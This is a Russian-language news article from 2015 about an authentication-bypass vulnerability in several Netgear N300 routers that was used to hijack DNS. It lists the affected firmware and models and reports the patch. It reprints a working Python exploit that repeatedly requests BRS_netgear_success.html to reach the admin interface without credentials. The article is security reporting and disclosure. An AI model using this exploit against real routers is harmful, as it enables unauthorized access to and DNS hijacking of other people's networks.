В роутерах компании Netgear обнаружена серьезная уязвимость, позволяющая изменить настройки DNS, минуя аутентификацию. Эксплоит опубликован, багу подвержено более 5000 устройств, но компания еще не выпустила исправление.

Эксперт в области информационной безопасности Джо Гайрон (Joe Giron) рассказал BBC, что в роутерах Netgear наличествует серьезный баг. Гайрон имел неудовольствие убедиться в этом лично, так как 28 сентября 2015 года он обнаружил, что взломали его собственный роутер. В частности, хакеры изменили DNS на роутере Гайрона на собственный вредоносный адрес.

«Обычно я использую DNS Google, но в настройках оказалось прописано что-то совершенно иное. Два или три дня весь мой DNS-трафик проходил через непонятный сервер», — рассказывает Гайрон.

Оказалось, что данный баг ранее обнаружили специалисты шведской фирмы Compass Security, они же недавно раскрыли информацию о бреши и опубликовали в открытом доступе эксплоит, выждав положенное время. То есть в Netgear уже знают о проблеме, просто компания не успела подготовить патч в срок.



Согласно опубликованной Compass Security информации, эксплуатировать уязвимость и проникнуть в админку очень легко, это можно сделать как через браузер, так и написав простой эксплоит. Когда пользователь запрашивает веб-интерфейс роутера, инициируется процесс базовой HTTP-аутентификации. Если пользователь не знает логина и пароля, ему покажут файл 401_access_denied.htm. В этот момент атакующий может несколько раз использовать http://<ROUTER-IP>/BRS_netgear_success.html в URL, в результате чего попадает в админку, минуя авторизацию. Python-скрипт:

import urllib2

import time

import sys

try:

first = urllib2.urlopen("http://" + sys.argv[1])

print "No password protection!"

except:

print "Password protection detected!"

print "Executing exploit..."

for i in range(0,3):

time.sleep(1)

urllib2.urlopen("http://" + sys.argv[1] + "/BRS_netgear_success.html")

second = urllib2.urlopen("http://" + sys.argv[1])

if second.getcode() == 200:

print "Bypass successfull. Now use your browser to have a look at the admin interface."

Уязвимости подвержены прошивки N300_1.1.0.31_1.0.1.img и N300-1.1.0.28_1.0.1.img, то есть следующие девайсы:

- JNR1010v2

- JWNR2000v5

- JWNR2010v5

- WNR614

- WNR618

- WNR1000v4

- WNR2020

- WNR2020v2

Специалисты Netgear существование бага признают, называют его "очень серьезным" и обещают представить патч 14 октября 2015 года.

UPD 13.10.2015

Компания Netgear представила обновленную прошивку и рекомендует всем обновиться.

Фото: Netgear